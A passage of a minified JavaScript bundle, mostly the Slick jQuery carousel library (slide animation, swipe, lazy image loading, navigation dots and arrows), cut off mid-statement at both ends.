lookup.unveil",function(){l=!0}),setInterval(e,50),e(),this}}(window.jQuery),!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var i=window.Slick||{};i=function(){function i(i,o){var s,n,r=this;if(r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return'<button type="button" data-role="none">'+(i+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",fade:!1,focusOnSelect:!1,infinite:!0,lazyLoad:"ondemand",onBeforeChange:null,onAfterChange:null,onInit:null,onReInit:null,pauseOnHover:!0,pauseOnDotsHover:!1,responsive:null,rtl:!1,slide:"div",slidesToShow:1,slidesToScroll:1,speed:300,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentSlide:0,currentLeft:null,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},t.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.paused=!1,r.positionProp=null,r.$slider=t(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.windowWidth=0,r.windowTimer=null,r.options=t.extend({},r.defaults,o),r.originalSettings=r.options,s=r.options.responsive||null,s&&s.length>-1){for(n in s)s.hasOwnProperty(n)&&(r.breakpoints.push(s[n].breakpoint),r.breakpointSettings[s[n].breakpoint]=s[n].settings);r.breakpoints.sort(function(t,i){return i-t})}r.autoPlay=t.proxy(r.autoPlay,r),r.autoPlayClear=t.proxy(r.autoPlayClear,r),r.changeSlide=t.proxy(r.changeSlide,r),r.selectHandler=t.proxy(r.selectHandler,r),r.setPosition=t.proxy(r.setPosition,r),r.swipeHandler=t.proxy(r.swipeHandler,r),r.dragHandler=t.proxy(r.dragHandler,r),r.keyHandler=t.proxy(r.keyHandler,r),r.autoPlayIterator=t.proxy(r.autoPlayIterator,r),r.instanceUid=e++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.init()}var e=0;return i}(),i.prototype.addSlide=function(i,e,o){var s=this;if("boolean"==typeof e)o=e,e=null;else if(0>e||e>=s.slideCount)return!1;s.unload(),"number"==typeof e?0===e&&0===s.$slides.length?t(i).appendTo(s.$slideTrack):o?t(i).insertBefore(s.$slides.eq(e)):t(i).insertAfter(s.$slides.eq(e)):o===!0?t(i).prependTo(s.$slideTrack):t(i).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(i,e){t(e).attr("index",i)}),s.$slidesCache=s.$slides,s.reinit()},i.prototype.animateSlide=function(i,e){var o={},s=this;if(1===s.options.slidesToShow&&s.options.adaptiveHeight===!0&&s.options.vertical===!1){var n=s.$slides.eq(s.currentSlide).outerHeight(!0);s.$list.animate({height:n},s.options.speed)}s.options.rtl===!0&&s.options.vertical===!1&&(i=-i),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:i},s.options.speed,s.options.easing,e):s.$slideTrack.animate({top:i},s.options.speed,s.options.easing,e):s.cssTransitions===!1?t({animStart:s.currentLeft}).animate({animStart:i},{duration:s.options.speed,easing:s.options.easing,step:function(t){s.options.vertical===!1?(o[s.animType]="translate("+t+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+t+"px)",s.$slideTrack.css(o))},complete:function(){e&&e.call()}}):(s.applyTransition(),o[s.animType]=s.options.vertical===!1?"translate3d("+i+"px, 0px, 0px)":"translate3d(0px,"+i+"px, 0px)",s.$slideTrack.css(o),e&&setTimeout(function(){s.disableTransition(),e.call()},s.options.speed))},i.prototype.asNavFor=function(i){var e=this,o=null!=e.options.asNavFor?t(e.options.asNavFor).getSlick():null;null!=o&&o.slideHandler(i,!0)},i.prototype.applyTransition=function(t){var i=this,e={};e[i.transitionType]=i.options.fade===!1?i.transformType+" "+i.options.speed+"ms "+i.options.cssEase:"opacity "+i.options.speed+"ms "+i.options.cssEase,i.options.fade===!1?i.$slideTrack.css(e):i.$slides.eq(t).css(e)},i.prototype.autoPlay=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer),t.slideCount>t.options.slidesToShow&&t.paused!==!0&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},i.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},i.prototype.autoPlayIterator=function(){var t=this;t.options.infinite===!1?1===t.direction?(t.currentSlide+1===t.slideCount-1&&(t.direction=0),t.slideHandler(t.currentSlide+t.options.slidesToScroll)):(0===t.currentSlide-1&&(t.direction=1),t.slideHandler(t.currentSlide-t.options.slidesToScroll)):t.slideHandler(t.currentSlide+t.options.slidesToScroll)},i.prototype.buildArrows=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow=t(i.options.prevArrow),i.$nextArrow=t(i.options.nextArrow),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.appendTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),i.options.infinite!==!0&&i.$prevArrow.addClass("slick-disabled"))},i.prototype.buildDots=function(){var i,e,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(e='<ul class="'+o.options.dotsClass+'">',i=0;i<=o.getDotCount();i+=1)e+="<li>"+o.options.customPaging.call(this,o,i)+"</li>";e+="</ul>",o.$dots=t(e).appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},i.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){t(e).attr("index",i)}),i.$slidesCache=i.$slides,i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?t('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),i.options.centerMode===!0&&(i.options.slidesToScroll=1,0===i.options.slidesToShow%2&&(i.options.slidesToShow=3)),t("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.options.accessibility===!0&&i.$list.prop("tabIndex",0),i.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),i.options.draggable===!0&&i.$list.addClass("draggable")},i.prototype.checkResponsive=function(){var i,e,o=this;if(o.originalSettings.responsive&&o.originalSettings.responsive.length>-1&&null!==o.originalSettings.responsive){e=null;for(i in o.breakpoints)o.breakpoints.hasOwnProperty(i)&&t(window).width()<o.breakpoints[i]&&(e=o.breakpoints[i]);null!==e?null!==o.activeBreakpoint?e!==o.activeBreakpoint&&(o.activeBreakpoint=e,o.options=t.extend({},o.options,o.breakpointSettings[e]),o.refresh()):(o.activeBreakpoint=e,o.options=t.extend({},o.options,o.breakpointSettings[e]),o.refresh()):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=t.extend({},o.options,o.originalSettings),o.refresh())}},i.prototype.changeSlide=function(i){var e,o,s,n=this,r=t(i.target);switch(r.is("a")&&i.preventDefault(),s=0!==n.slideCount%n.options.slidesToScroll,e=s?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,i.data.message){case"previous":o=0===e?n.options.slidesToScroll:n.options.slidesToShow-e,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o);break;case"next":o=0===e?n.options.slidesToScroll:e,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o);break;case"index":var l=0===i.data.index?0:i.data.index||t(i.target).parent().index()*n.options.slidesToScroll;n.slideHandler(l);default:return!1}},i.prototype.destroy=function(){var i=this;i.autoPlayClear(),i.touchObject={},t(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&(i.$prevArrow.remove(),i.$nextArrow.remove()),i.$slides.parent().hasClass("slick-track")&&i.$slides.unwrap().unwrap(),i.$slides.removeClass("slick-slide slick-active slick-visible").css("width",""),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$list.off(".slick"),t(window).off(".slick-"+i.instanceUid),t(document).off(".slick-"+i.instanceUid)},i.prototype.disableTransition=function(t){var i=this,e={};e[i.transitionType]="",i.options.fade===!1?i.$slideTrack.css(e):i.$slides.eq(t).css(e)},i.prototype.fadeSlide=function(t,i,e){var o=this;o.cssTransitions===!1?(o.$slides.eq(i).css({zIndex:1e3}),o.$slides.eq(i).animate({opacity:1},o.options.speed,o.options.easing,e),o.$slides.eq(t).animate({opacity:0},o.options.speed,o.options.easing)):(o.applyTransition(i),o.applyTransition(t),o.$slides.eq(i).css({opacity:1,zIndex:1e3}),o.$slides.eq(t).css({opacity:0}),e&&setTimeout(function(){o.disableTransition(i),o.disableTransition(t),e.call()},o.options.speed))},i.prototype.filterSlides=function(t){var i=this;null!==t&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.filter(t).appendTo(i.$slideTrack),i.reinit())},i.prototype.getCurrent=function(){var t=this;return t.currentSlide},i.prototype.getDotCount=function(){var t,i=this,e=0,o=0,s=0;for(t=i.options.infinite===!0?i.slideCount+i.options.slidesToShow-i.options.slidesToScroll:i.slideCount;t>e;)s++,o+=i.options.slidesToScroll,e=o+i.options.slidesToShow;return s},i.prototype.getLeft=function(t){var i,e,o,s=this,n=0;return s.slideOffset=0,e=s.$slides.first().outerHeight(),s.options.infinite===!0?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=-1*s.slideWidth*s.options.slidesToShow,n=-1*e*s.options.slidesToShow),0!==s.slideCount%s.options.slidesToScroll&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(s.slideOffset=-1*s.slideCount%s.options.slidesToShow*s.slideWidth,n=-1*s.slideCount%s.options.slidesToShow*e)):0!==s.slideCount%s.options.slidesToShow&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.options.slidesToShow*s.slideWidth-s.slideCount%s.options.slidesToShow*s.slideWidth,n=s.slideCount%s.options.slidesToShow*e),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,n=0),s.options.centerMode===!0&&s.options.infinite===!0?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:s.options.centerMode===!0&&(s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),i=s.options.vertical===!1?-1*t*s.slideWidth+s.slideOffset:-1*t*e+n,s.options.variableWidth===!0&&(o=s.slideCount<=s.options.slidesToShow||s.options.infinite===!1?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow),i=o[0]?-1*o[0].offsetLeft:0,s.options.centerMode===!0&&(o=s.options.infinite===!1?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow+1),i=o[0]?-1*o[0].offsetLeft:0,i+=(s.$list.width()-o.outerWidth())/2)),i},i.prototype.init=function(){var i=this;t(i.$slider).hasClass("slick-initialized")||(t(i.$slider).addClass("slick-initialized"),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.checkResponsive()),null!==i.options.onInit&&i.options.onInit.call(this,i)},i.prototype.initArrowEvents=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.on("click.slick",{message:"next"},t.changeSlide))},i.prototype.initDotEvents=function(){var i=this;i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&t("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),i.options.dots===!0&&i.options.pauseOnDotsHover===!0&&i.options.autoplay===!0&&t("li",i.$dots).on("mouseenter.slick",i.autoPlayClear).on("mouseleave.slick",i.autoPlay)},i.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.options.pauseOnHover===!0&&i.options.autoplay===!0&&(i.$list.on("mouseenter.slick",i.autoPlayClear),i.$list.on("mouseleave.slick",i.autoPlay)),i.options.accessibility===!0&&i.$list.on("keydown.slick",i.keyHandler),i.options.focusOnSelect===!0&&t(i.options.slide,i.$slideTrack).on("click.slick",i.selectHandler),t(window).on("orientationchange.slick.slick-"+i.instanceUid,function(){i.checkResponsive(),i.setPosition()}),t(window).on("resize.slick.slick-"+i.instanceUid,function(){t(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=t(window).width(),i.checkResponsive(),i.setPosition()},50))}),t(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),t(document).on("ready.slick.slick-"+i.instanceUid,i.setPosition)},i.prototype.initUI=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.show(),t.options.autoplay===!0&&t.autoPlay()},i.prototype.keyHandler=function(t){var i=this;37===t.keyCode?i.changeSlide({data:{message:"previous"}}):39===t.keyCode&&i.changeSlide({data:{message:"next"}})},i.prototype.lazyLoad=function(){function i(i){t("img[data-lazy]",i).each(function(){var i=t(this),e=t(this).attr("data-lazy");i.load(function(){i.animate({opacity:1},200)}).css({opacity:0}).attr("src",e).removeAttr("data-lazy").removeClass("slick-loading")})}var e,o,s,n,r=this;r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=s+r.options.slidesToShow,r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),e=r.$slider.find(".slick-slide").slice(s,n),i(e),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(".slick-slide"),i(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),i(o)):0===r.currentSlide&&(o=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),i(o))},i.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},i.prototype.postSlide=function(t){var i=this;null!==i.options.onAfterChange&&i.options.onAfterChange.call(this,i,t),i.animating=!1,i.setPosition(),i.swipeLeft=null,i.options.autoplay===!0&&i.paused===!1&&i.autoPlay()},i.prototype.progressiveLazyLoad=function(){var i,e,o=this;i=t("img[data-lazy]").length,i>0&&(e=t("img[data-lazy]",o.$slider).first(),e.attr("src",e.attr("data-lazy")).removeClass("slick-loading").load(function(){e.removeAttr("data-lazy"),o.progressiveLazyLoad()}).error(function(){e.removeAttr("data-lazy"),o.progressiveLazyLoad()}))},i.prototype.refresh=function(){var i=this,e=i.currentSlide;i.destroy(),t.extend(i,i.initials),i.currentSlide=e,i.init()},i.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.options.focusOnSelect===!0&&t(i.options.slide,i.$slideTrack).on("click.slick",i.selectHandler),i.setSlideClasses(0),i.setPosition(),null!==i.options.onReInit&&i.options.onReInit.call(this,i)},i.prototype.removeSlide=function(t,i){var e=this;return"boolean"==typeof t?(i=t,t=i===!0?0:e.slideCount-1):t=i===!0?--t:t,e.slideCount<1||0>t||t>e.slideCount-1?!1:(e.unload(),e.$slideTrack.children(this.options.slide).eq(t).remove(),
e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slidesCache=e.$slides,void e.reinit())},i.prototype.setCSS=function(t){var i,e,o=this,s={};o.options.rtl===!0&&(t=-t),i="left"==o.positionProp?t+"px":"0px",e="top"==o.positionProp?t+"px":"0px",s[o.positionProp]=t,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]="translate("+i+", "+e+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+i+", "+e+", 0px)",o.$slideTrack.css(s)))},i.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):i.options.variableWidth===!0?(i.slideWidth=0,i.$slideTrack.children(".slick-slide").each(function(){i.slideWidth+=Math.ceil(t(this).outerWidth(!0))}),i.$slideTrack.width(Math.ceil(i.slideWidth)+1)):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},i.prototype.setFade=function(){var i,e=this;e.$slides.each(function(o,s){i=-1*e.slideWidth*o,t(s).css({position:"relative",left:i,top:0,zIndex:800,opacity:0})}),e.$slides.eq(e.currentSlide).css({zIndex:900,opacity:1})},i.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var i=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",i)}},i.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),t.options.fade===!1?t.setCSS(t.getLeft(t.currentSlide)):t.setFade()},i.prototype.setProps=function(){var t=this,i=document.body.style;t.positionProp=t.options.vertical===!0?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==i.WebkitTransition||void 0!==i.MozTransition||void 0!==i.msTransition)&&t.options.useCSS===!0&&(t.cssTransitions=!0),void 0!==i.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===i.perspectiveProperty&&void 0===i.webkitPerspective&&(t.animType=!1)),void 0!==i.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===i.perspectiveProperty&&void 0===i.MozPerspective&&(t.animType=!1)),void 0!==i.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===i.perspectiveProperty&&void 0===i.webkitPerspective&&(t.animType=!1)),void 0!==i.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===i.msTransform&&(t.animType=!1)),void 0!==i.transform&&t.animType!==!1&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=null!==t.animType&&t.animType!==!1},i.prototype.setSlideClasses=function(t){var i,e,o,s,n=this;n.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center"),e=n.$slider.find(".slick-slide"),n.options.centerMode===!0?(i=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(t>=i&&t<=n.slideCount-1-i?n.$slides.slice(t-i,t+i+1).addClass("slick-active"):(o=n.options.slidesToShow+t,e.slice(o-i+1,o+i+2).addClass("slick-active")),0===t?e.eq(e.length-1-n.options.slidesToShow).addClass("slick-center"):t===n.slideCount-1&&e.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(t).addClass("slick-center")):t>=0&&t<=n.slideCount-n.options.slidesToShow?n.$slides.slice(t,t+n.options.slidesToShow).addClass("slick-active"):e.length<=n.options.slidesToShow?e.addClass("slick-active"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+t:t,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-t<n.options.slidesToShow?e.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active"):e.slice(o,o+n.options.slidesToShow).addClass("slick-active")),"ondemand"===n.options.lazyLoad&&n.lazyLoad()},i.prototype.setupInfinite=function(){var i,e,o,s=this;if((s.options.fade===!0||s.options.vertical===!0)&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(e=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,i=s.slideCount;i>s.slideCount-o;i-=1)e=i-1,t(s.$slides[e]).clone(!0).attr("id","").attr("index",e-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(i=0;o>i;i+=1)e=i,t(s.$slides[e]).clone(!0).attr("id","").attr("index",e+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},i.prototype.selectHandler=function(i){var e=this,o=parseInt(t(i.target).parents(".slick-slide").attr("index"));o||(o=0),e.slideCount<=e.options.slidesToShow||e.slideHandler(o)},i.prototype.slideHandler=function(t,i){var e,o,s,n,r,l=null,a=this;return i=i||!1,a.animating===!0&&a.options.waitForAnimate===!0?!1:(i===!1&&a.asNavFor(t),e=t,l=a.getLeft(e),n=a.getLeft(a.currentSlide),r=0!==a.slideCount%a.options.slidesToScroll?a.options.slidesToScroll:0,a.currentLeft=null===a.swipeLeft?n:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(0>t||t>a.slideCount-a.options.slidesToShow+r)?(a.options.fade===!1&&(e=a.currentSlide,a.animateSlide(n,function(){a.postSlide(e)})),!1):a.options.infinite===!1&&a.options.centerMode===!0&&(0>t||t>a.slideCount-a.options.slidesToScroll)?(a.options.fade===!1&&(e=a.currentSlide,a.animateSlide(n,function(){a.postSlide(e)})),!1):(a.options.autoplay===!0&&clearInterval(a.autoPlayTimer),o=0>e?0!==a.slideCount%a.options.slidesToScroll?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+e:e>=a.slideCount?0!==a.slideCount%a.options.slidesToScroll?0:e-a.slideCount:e,a.animating=!0,null!==a.options.onBeforeChange&&t!==a.currentSlide&&a.options.onBeforeChange.call(this,a,a.currentSlide,o),s=a.currentSlide,a.currentSlide=o,a.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),a.options.fade===!0?(a.fadeSlide(s,o,function(){a.postSlide(o)}),!1):void a.animateSlide(l,function(){a.postSlide(o)})))},i.prototype.startLoad=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},i.prototype.swipeDirection=function(){var t,i,e,o,s=this;return t=s.touchObject.startX-s.touchObject.curX,i=s.touchObject.startY-s.touchObject.curY,e=Math.atan2(i,t),o=Math.round(180*e/Math.PI),0>o&&(o=360-Math.abs(o)),45>=o&&o>=0?"left":360>=o&&o>=315?"left":o>=135&&225>=o?"right":"vertical"},i.prototype.swipeEnd=function(i){var e,o,s=this;if(s.dragging=!1,void 0===s.touchObject.curX)return!1;if(s.touchObject.swipeLength>=s.touchObject.minSwipe)switch(t(i.target).on("click.slick",function(i){i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault(),t(i.target).off("click.slick")}),s.options.swipeToSlide===!0?(o=Math.round(s.touchObject.swipeLength/s.slideWidth),e=o):e=s.options.slidesToScroll,s.swipeDirection()){case"left":s.slideHandler(s.currentSlide+e),s.touchObject={};break;case"right":s.slideHandler(s.currentSlide-e),s.touchObject={}}else s.touchObject.startX!==s.touchObject.curX&&(s.slideHandler(s.currentSlide),s.touchObject={})},i.prototype.swipeHandler=function(t){var i=this;if(!(i.options.swipe===!1||"ontouchend"in document&&i.options.swipe===!1||i.options.draggable===!1&&-1!==t.type.indexOf("mouse")))switch(i.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,i.touchObject.minSwipe=i.listWidth/i.options.touchThreshold,t.data.action){case"start":i.swipeStart(t);break;case"move":i.swipeMove(t);break;case"end":i.swipeEnd(t)}},i.prototype.swipeMove=function(t){var i,e,o,s,n=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,i=n.getLeft(n.currentSlide),!n.dragging||s&&1!==s.length?!1:(n.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,n.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),e=n.swipeDirection(),"vertical"!==e?(void 0!==t.originalEvent&&n.touchObject.swipeLength>4&&t.preventDefault(),o=n.touchObject.curX>n.touchObject.startX?1:-1,n.swipeLeft=n.options.vertical===!1?i+n.touchObject.swipeLength*o:i+n.touchObject.swipeLength*(n.$list.height()/n.listWidth)*o,n.options.fade===!0||n.options.touchMove===!1?!1:n.animating===!0?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft)):void 0)},i.prototype.swipeStart=function(t){var i,e=this;return 1!==e.touchObject.fingerCount||e.slideCount<=e.options.slidesToShow?(e.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(i=t.originalEvent.touches[0]),e.touchObject.startX=e.touchObject.curX=void 0!==i?i.pageX:t.clientX,e.touchObject.startY=e.touchObject.curY=void 0!==i?i.pageY:t.clientY,void(e.dragging=!0))},i.prototype.unfilterSlides=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},i.prototype.unload=function(){var i=this;t(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&(i.$prevArrow.remove(),i.$nextArrow.remove()),i.$slides.removeClass("slick-slide slick-active slick-visible").css("width","")},i.prototype.updateArrows=function(){var t=this;t.options.arrows===!0&&t.options.infinite!==!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.removeClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled"),t.$nextArrow.removeClass("slick-disabled")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&(t.$nextArrow.addClass("slick-disabled"),t.$prevArrow.removeClass("slick-disabled")))},i.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},t.fn.slick=function(t){var e=this;return e.each(function(e,o){o.slick=new i(o,t)})},t.fn.slickAdd=function(t,i,e){var o=this;return o.each(function(o,s){s.slick.addSlide(t,i,e)})},t.fn.slickCurrentSlide=function(){var t=this;return t.get(0).slick.getCurrent()},t.fn.slickFilter=function(t){var i=this;return i.each(function(i,e){e.slick.filterSlides(t)})},t.fn.slickGoTo=function(t){var i=this;return i.each(function(i,e){e.slick.changeSlide({data:{message:"index",index:parseInt(t)}})})},t.fn.slickNext=function(){var t=this;return t.each(function(t,i){i.slick.changeSlide({data:{message:"next"}})})},t.fn.slickPause=function(){var t=this;return t.each(function(t,i){i.slick.autoPlayClear(),i.slick.paused=!0})},t.fn.slickPlay=function(){var t=this;return t.each(function(t,i){i.slick.paused=!1,i.slick.autoPlay()})},t.fn.slickPrev=function(){var t=this;return t.each(function(t,i){i.slick.changeSlide({data:{message:"previous"}})})},t.fn.slickRemove=function(t,i){var e=this;return e.each(function(e,o){o.slick.removeSlide(t,i)})},t.fn.slickGetOption=function(t){var i=this;return i.get(0).slick.options[t]},t.fn.slickSetOption=function(t,i,e){var o=this;return o.each(function(o,s){s.slick.options[t]=i,e===!0&&(s.slick.unload(),s.slick.reinit())})},t.fn.slickUnfilter=function(){var t=this;return t.each(function(t,i){i.slick.unfilterSlides()})},t.fn.unslick=function(){var t=this;return 